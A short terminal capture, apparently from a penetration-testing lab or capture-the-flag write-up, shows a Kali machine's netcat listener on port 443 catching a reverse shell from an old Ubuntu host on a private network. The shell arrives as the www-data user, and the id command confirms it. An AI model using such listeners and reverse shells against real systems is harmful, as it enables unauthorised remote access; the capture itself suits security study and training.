 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.43.208] from (UNKNOWN) [192.168.43.226] 39687
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
 13:11:21 up  1:05,  0 users,  load average: 0.02, 0.04, 0.07
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$